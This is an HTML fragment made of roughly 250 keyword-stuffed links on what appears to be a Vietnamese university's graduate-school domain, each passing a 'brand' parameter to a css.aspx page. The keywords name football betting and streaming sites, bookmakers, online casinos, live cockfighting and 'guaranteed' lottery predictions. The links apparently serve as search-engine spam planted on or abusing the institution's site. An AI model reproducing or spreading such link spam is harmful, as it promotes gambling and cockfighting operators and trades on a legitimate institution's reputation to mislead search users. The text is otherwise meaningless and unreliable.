<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ trực tuyến">tỷ lệ trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da tv">bong da tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai.5">keonhacai.5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu">bongdalu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu fun">bongdalu fun</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá lưu">bóng đá lưu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu vip">bongdalu vip</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu 4">bongdalu 4</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu4">bongdalu4</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu2">bongdalu2</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ số trực tuyến 7m">tỷ số trực tuyến 7m</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu 2">bongdalu 2</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bd lu">bd lu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu5">bongdalu5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu bản pc">bongdalu bản pc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da lu fun">bong da lu fun</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kq bong da">kq bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu 9">bongdalu 9</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kqbd net">kqbd net</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da fun">bong da fun</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem tỷ số bongdalu">xem tỷ số bongdalu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bdkq">bdkq</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da luu">bong da luu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=u888.com">u888.com</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da lu vip">bong da lu vip</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=baomoi">baomoi</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdaplus">bongdaplus</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thanhnien">thanhnien</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdaso 66">bongdaso 66</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thethao247">thethao247</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kết quả bóng đá ý">kết quả bóng đá ý</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da wap">bong da wap</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=24h.com.vn">24h.com.vn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7m">7m</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7m.cn ma cao">7m.cn ma cao</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7m.cn">7m.cn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7m.cn vn">7m.cn vn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7m vn">7m vn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ 7m">tỷ lệ 7m</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7m ma cao">7m ma cao</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7mcn">7mcn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7mvn">7mvn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=7m.cn livescore 2 in 1">7m.cn livescore 2 in 1</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty so 7m">ty so 7m</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kqbđ">kqbđ</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoilac">xoilac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoilac tv">xoilac tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=cakhiatv">cakhiatv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=truc tiep bong da">truc tiep bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp bóng đá">trực tiếp bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôi lạc">xôi lạc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da">bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôi lạc tv">xôi lạc tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôi lạc trực tiếp bóng đá hôm nay">xôi lạc trực tiếp bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp bóng đá hôm nay">trực tiếp bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoi lac">xoi lac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thapcamtv">thapcamtv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoilactv">xoilactv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=cakhia tv">cakhia tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem trực tiếp bóng đá xoilac">xem trực tiếp bóng đá xoilac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp bóng đá xôi lạc">trực tiếp bóng đá xôi lạc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongda">bongda</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=cà khịa tv">cà khịa tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bóng đá trực tuyến">xem bóng đá trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bóng đá trực tiếp">xem bóng đá trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá trực tiếp">bóng đá trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoi lac tv">xoi lac tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bong da">xem bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=truc tiep bong da xoilac">truc tiep bong da xoilac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoilac 7">xoilac 7</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá xôi lạc">bóng đá xôi lạc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bóng đá">xem bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem trực tiếp bóng đá">xem trực tiếp bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=mu vs mc">mu vs mc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ket quả bóng đá">ket quả bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=wap bong da">wap bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ số bóng đá trực tuyến">tỷ số bóng đá trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ bóng đá wap">tỷ lệ bóng đá wap</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu8">bongdalu8</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu6">bongdalu6</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ket qua bong da truc tuyen">ket qua bong da truc tuyen</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trận đấu uefa women's champions league">trận đấu uefa women's champions league</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu.com">bongdalu.com</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu.fun">bongdalu.fun</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da lu.fun">bong da lu.fun</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bd luu">bd luu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong đa lu">bong đa lu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kqbd truc tuyen">kqbd truc tuyen</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdalu4.com">bongdalu4.com</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp bóng đá xoilac">trực tiếp bóng đá xoilac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bong da xoilac">xem bong da xoilac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp bóng đá xoilac 7">trực tiếp bóng đá xoilac 7</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoilac tv trực tiếp">xoilac tv trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôilac">xôilac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bong da truc tiep xoilac">xem bong da truc tiep xoilac</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=cakhia">cakhia</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=rakhoitv">rakhoitv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bong da truc tiep">xem bong da truc tiep</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=cakhiaz.link">cakhiaz.link</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ca khia tv">ca khia tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoilac.tv 90 phut">xoilac.tv 90 phut</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôi lạc bóng đá">xôi lạc bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tructiepbongda">tructiepbongda</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôi lạc tv trực tiếp bóng đá hôm nay">xôi lạc tv trực tiếp bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ra khoi tv">ra khoi tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=caheo">caheo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da truc tiep">bong da truc tiep</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=gavangtv">gavangtv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xoilac2">xoilac2</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bóng đá xôi lạc">xem bóng đá xôi lạc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=man utd đấu với crystal palace">man utd đấu với crystal palace</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=gavang tv">gavang tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôi lạc.tv trực tiếp">xôi lạc.tv trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=mc vs mu">mc vs mu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xôi lạc trực tiếp bóng đá">xôi lạc trực tiếp bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=cakhia link">cakhia link</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=man utd đấu với bournemouth">man utd đấu với bournemouth</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số bạc liêu">xổ số bạc liêu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trò chơi net">trò chơi net</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=zingplay">zingplay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ban ca h5">ban ca h5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tro choi net">tro choi net</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=zing id">zing id</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=zing pay">zing pay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tần suất loto cặp">tần suất loto cặp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bắn cá">bắn cá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=zing play">zing play</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=zingpay">zingpay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bắn cá h5">bắn cá h5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp">đá gà trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp thomo">đá gà trực tiếp thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà thomo">trực tiếp đá gà thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà">trực tiếp đá gà</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=da ga truc tiep">da ga truc tiep</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà thomo">đá gà thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp hôm nay">đá gà trực tiếp hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=mb66">mb66</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=nha cai uy tin">nha cai uy tin</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà thomo hôm nay">trực tiếp đá gà thomo hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà hôm nay">trực tiếp đá gà hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà thomo trực tiếp">đá gà thomo trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà thomo hôm nay">đá gà thomo hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp thomo hôm nay">đá gà trực tiếp thomo hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=truc tiep da ga">truc tiep da ga</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp campuchia">đá gà trực tiếp campuchia</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thomohomnay">thomohomnay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà c1 hôm nay">trực tiếp đá gà c1 hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp thomo">trực tiếp thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà">đá gà</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà campuchia">trực tiếp đá gà campuchia</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=dagatructiep">dagatructiep</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem đá gà trực tiếp">xem đá gà trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp c1">đá gà trực tiếp c1</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thomo hôm nay">thomo hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà campuchia">đá gà campuchia</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà thomo trực tiếp hôm nay">đá gà thomo trực tiếp hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp gà thomo">trực tiếp gà thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=sv388 casino">sv388 casino</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=da ga truc tiep thomo">da ga truc tiep thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thomo">thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà hôm nay">đá gà hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=truc tiep thomo">truc tiep thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thomohomnay.net">thomohomnay.net</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=truc tiep da ga thomo">truc tiep da ga thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ga choi c1">ga choi c1</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà c3">trực tiếp đá gà c3</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thomo hom nay">thomo hom nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=daga">daga</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=da ga">da ga</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tuyến">đá gà trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp thomo hôm nay">trực tiếp thomo hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp c3">đá gà trực tiếp c3</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà c1">trực tiếp đá gà c1</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đa ga truc tiep">đa ga truc tiep</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp thomo 24/7">đá gà trực tiếp thomo 24/7</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=coi đá gà trực tiếp">coi đá gà trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=truc tiep da ga daga-win">truc tiep da ga daga-win</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=gà đá thomo">gà đá thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp casino">đá gà trực tiếp casino</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=da ga thomo">da ga thomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=dagathomo">dagathomo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=da ga 88">da ga 88</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà trực tiếp 88">đá gà trực tiếp 88</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà campuchia hôm nay">trực tiếp đá gà campuchia hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá gà cựa dao">đá gà cựa dao</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp đá gà 88">trực tiếp đá gà 88</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmn">xsmn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb">xsmb</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc">xổ số miền bắc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=sxmb">sxmb</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=sxmn">sxmn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kqxsmb">kqxsmb</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc hôm nay">xổ số miền bắc hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số hôm nay">xổ số hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kết quả xổ số miền bắc">kết quả xổ số miền bắc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=sxmt">sxmt</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kqxs">kqxs</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xstd">xstd</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số hà nội">xổ số hà nội</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kết quả xổ số miền bắc hôm nay">kết quả xổ số miền bắc hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kết quả xổ số">kết quả xổ số</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xskt">xskt</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=dự đoán xsmb">dự đoán xsmb</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số ba miền">xổ số ba miền</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số hôm nay miền bắc">xổ số hôm nay miền bắc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=dự đoán xsmn">dự đoán xsmn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền">xổ số miền</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kết quả xổ số miền bắc 30 ngày">kết quả xổ số miền bắc 30 ngày</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb 30 ngày">xsmb 30 ngày</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kqxsmb 30 ngày">kqxsmb 30 ngày</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=thống kê giải đặc biệt">thống kê giải đặc biệt</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmn thứ 7">xsmn thứ 7</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmn thứ 6">xsmn thứ 6</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=dự đoán xổ số miền bắc">dự đoán xổ số miền bắc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmn thứ 4">xsmn thứ 4</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb 90 ngày">xsmb 90 ngày</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc hôm qua">xổ số miền bắc hôm qua</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmn thứ 2">xsmn thứ 2</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc 30 ngày">xổ số miền bắc 30 ngày</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=du doan xsmb">du doan xsmb</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=miền bắc">miền bắc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền nam hôm qua">xổ số miền nam hôm qua</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb thứ 6">xsmb thứ 6</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc thứ hai hàng tuần">xổ số miền bắc thứ hai hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc thứ năm hàng tuần">xổ số miền bắc thứ năm hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc thứ ba hàng tuần">xổ số miền bắc thứ ba hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb thứ 5">xsmb thứ 5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc thứ sáu hàng tuần">xổ số miền bắc thứ sáu hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb thứ 4">xsmb thứ 4</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb thứ 7">xsmb thứ 7</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc thứ bảy hàng tuần">xổ số miền bắc thứ bảy hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc chủ nhật hàng tuần">xổ số miền bắc chủ nhật hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số thứ hai hàng tuần">xổ số thứ hai hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb thứ 3">xsmb thứ 3</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số thứ sáu hàng tuần">xổ số thứ sáu hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=dự đoán xổ số miền nam">dự đoán xổ số miền nam</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số thứ tư hàng tuần">xổ số thứ tư hàng tuần</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp xsmb">trực tiếp xsmb</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=soi cầu dự đoán xsmb chính xác 100">soi cầu dự đoán xsmb chính xác 100</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmb cn">xsmb cn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xsmt thứ 5">xsmt thứ 5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xổ số miền bắc thứ ba">xổ số miền bắc thứ ba</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=5679">5679</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=sbty">sbty</a>
</div>
</body>
</html>